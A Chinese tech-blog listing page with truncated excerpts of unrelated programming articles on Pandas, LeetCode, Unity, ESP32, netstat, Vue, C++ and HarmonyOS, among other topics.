

在Pandas中通过时间频率来汇总数据的三种常用方法

当我们的数据涉及日期和时间时,分析随时间变化变得非常重要。Pandas提供了一种方便的方法,可以按不同的基于时间的间隔(如分钟、小时、天、周、月、季度或年)对时间序列数据进行分组。 在Pandas中,有几种基于日期对数据进行分组的方法。我们将…...

基于SPI的增强式插件框架设计

很久之前,为了诊断线上的问题,就想要是能有工具可以在线上出问题的时候,放个诊断包进去马上生效,就能看到线上问题的所在,那该是多么舒服的事情。后来慢慢的切换到 java 领域后,这种理想也变成了现实&#…...



176、【动态规划】leetcode ——1143. 最长公共子序列(C++版本)

题目描述 原题链接:1143. 最长公共子序列 题目描述 本题和 718. 最长重复子数组(动态规划) 的区别在于此时不要求令一个数组中元素连续。 动态规划五步曲: (1)dp[i][j]含义: 截止到text1[i …...

16行代码采集原神官网角色全图+全语音

嗨害大家好鸭!我是小熊猫~ 本来是不玩原神的, 但是实在是经不住诱惑鸭~ 毕竟谁能拒绝可以爬树、炸鱼、壶里造房子、抓小动物、躲猫猫的对战游戏捏~ 准备工具 源码资料电子书:点击此处跳转文末名片获取 准备模块 import requests import re import ex…...



Unity(二)--通过简单例子了解UGUI几个常用对象操作(Text,Image,Button)

目录 文本框等UI对象的添加Canvas 画布给Canvas添加脚本,绑定要操作的对象文本框Text的使用图像Image的使用更换图片Type:显示图片相关按钮Button的使用过渡导航事件绑定文本框等UI对象的添加 Canvas 画布 所有的UI元素的父物体,。 当创建一个UI元素的时候,如果没有Canvas…...



手写一个文件上传demo

背景 最近闲来无事,同事闻了一下上传文件的基本操作,如何用文件流来实现一个文件的上传功能 基本概念 流(Stream)是指在计算机的输入输出操作中各部件之间的数据流动。可以按照数据传输的方向,将流可分为输入流和输出…...

通过 Apifox Echo 了解 Content-Length

Content-Length 用以指定 Body 的体积。响应头中的 Content-Length 指定 Response Body 的体积,请求头中的 Content-Length 指定 Request Body 的体积。 通过 Content-Length,HTTP 客户端/服务器端将会根据该头部计算出 Body 的大小。 请求头中的 Cont…...

ESP32设备驱动-CPU频率设置

CPU频率设置 文章目录 CPU频率设置1、ESP32的CPU频率介绍1.1 CPU时钟1.2 外设时钟2、CPU频率设置API3、软件准备4、硬件准备5、CPU频率设置实例5.1 CPU频率读取5.2 CPU频率设置在本文中,将介绍如何通过Arduino Core设置或更改ESP32 CPU时钟速度(频率)。 1、ESP32的CPU频率介…...

超声波风速风向传感器的技术参数

技术参数 风速 ◆ 启动风速:0.1m/s ◆ 测量范围:0~30m/s(可定制) ◆ 测量精度:(0.2m/s0.02*v)(v为真实风速) ◆ 分 辨 率:0.01m/s 风向 ◆ 测量范围:0~359 ◆ 测量精度&a…...



【vue2每日小知识】实现store中modules模块的封装与自动导入

🥳博 主:初映CY的前说(前端领域) 🌞个人信条:想要变成得到,中间还有做到! 🤘本文核心:省去我们store仓库中分模块时的需要每次导入index的问题 目录 【前言】在store中如何简…...



【Leetcode 剑指Offer】第3天 字符串(简单)

字符串剑指 Offer 05. 替换空格字符串构造函数和析构函数操作函数剑指 Offer 58 - II. 左旋转字符串剑指 Offer 05. 替换空格 题:实现一个函数,把字符串 s 中的每个空格替换成"%20"。 class Solution { public:string replaceSpace(string s…...

【双指针问题】LeetCode344、345、 844、283问题详解及代码实现

Halo,这里是Ppeua。平时主要更新C语言,C,数据结构算法......感兴趣就关注我吧!你定不会失望。 🌈个人主页:主页链接 🌈算法专栏:专栏链接 我会一直往里填充内容哒! &…...

Linux基础命令-netstat显示网络状态

文章目录 netstat 命令介绍 语法格式 基本参数 显示各列内容分析 1)netstat -a显示各列内容分析 2)netstat -r显示各列内容分析 3)netstat -i 显示各列内容分析 参考实例 1)显示系统网络状态的所有连接 2)…...

液氮恒温器(电学)T9015的技术规格

液氮型低温恒温器,利用液氮作为降温媒介,标准恒温器可实现快速降温至液氮温度(约20min),其工作原理是在恒温器内部液氮腔内装入液氮,通过调整控温塞与冷指的间隙来保持冷指的漏热稳定在一定值上,…...

超短脉冲激光自聚焦效应

前言与目录 强激光引起自聚焦效应机理 超短脉冲激光在脆性材料内部加工时引起的自聚焦效应,这是一种非线性光学现象,主要涉及光学克尔效应和材料的非线性光学特性。 自聚焦效应可以产生局部的强光场,对材料产生非线性响应,可能…...

C++初阶-list的底层

目录 1.std::list实现的所有代码 2.list的简单介绍 2.1实现list的类 2.2_list_iterator的实现 2.2.1_list_iterator实现的原因和好处 2.2.2_list_iterator实现 2.3_list_node的实现 2.3.1. 避免递归的模板依赖 2.3.2. 内存布局一致性 2.3.3. 类型安全的替代方案 2.3.…...

JavaScript 中的 ES|QL:利用 Apache Arrow 工具

作者:来自 Elastic Jeffrey Rengifo 学习如何将 ES|QL 与 JavaScript 的 Apache Arrow 客户端工具一起使用。 想获得 Elastic 认证吗?了解下一期 Elasticsearch Engineer 培训的时间吧! Elasticsearch 拥有众多新功能,助你为自己…...

前端导出带有合并单元格的列表

// 导出async function exportExcel(fileName "共识调整.xlsx") {// 所有数据const exportData await getAllMainData();// 表头内容let fitstTitleList [];const secondTitleList [];allColumns.value.forEach(column > {if (!column.children) {fitstTitleL…...

python如何将word的doc另存为docx

将 DOCX 文件另存为 DOCX 格式(Python 实现) 在 Python 中,你可以使用 python-docx 库来操作 Word 文档。不过需要注意的是,.doc 是旧的 Word 格式,而 .docx 是新的基于 XML 的格式。python-docx 只能处理 .docx 格式…...

鸿蒙中用HarmonyOS SDK应用服务 HarmonyOS5开发一个生活电费的缴纳和查询小程序

一、项目初始化与配置 1. 创建项目 ohpm init harmony/utility-payment-app 2. 配置权限 // module.json5 {"requestPermissions": [{"name": "ohos.permission.INTERNET"},{"name": "ohos.permission.GET_NETWORK_INFO"…...

Unit 1 深度强化学习简介

Deep RL Course ——Unit 1 Introduction 从理论和实践层面深入学习深度强化学习。学会使用知名的深度强化学习库,例如 Stable Baselines3、RL Baselines3 Zoo、Sample Factory 和 CleanRL。在独特的环境中训练智能体,比如 SnowballFight、Huggy the Do…...

【C++从零实现Json-Rpc框架】第六弹 —— 服务端模块划分

一、项目背景回顾 前五弹完成了Json-Rpc协议解析、请求处理、客户端调用等基础模块搭建。 本弹重点聚焦于服务端的模块划分与架构设计,提升代码结构的可维护性与扩展性。 二、服务端模块设计目标 高内聚低耦合:各模块职责清晰,便于独立开发…...

)

是否存在路径(FIFOBB算法)

题目描述 一个具有 n 个顶点e条边的无向图,该图顶点的编号依次为0到n-1且不存在顶点与自身相连的边。请使用FIFOBB算法编写程序,确定是否存在从顶点 source到顶点 destination的路径。 输入 第一行两个整数,分别表示n 和 e 的值(1…...

html-<abbr> 缩写或首字母缩略词

定义与作用 <abbr> 标签用于表示缩写或首字母缩略词,它可以帮助用户更好地理解缩写的含义,尤其是对于那些不熟悉该缩写的用户。 title 属性的内容提供了缩写的详细说明。当用户将鼠标悬停在缩写上时,会显示一个提示框。 示例&#x…...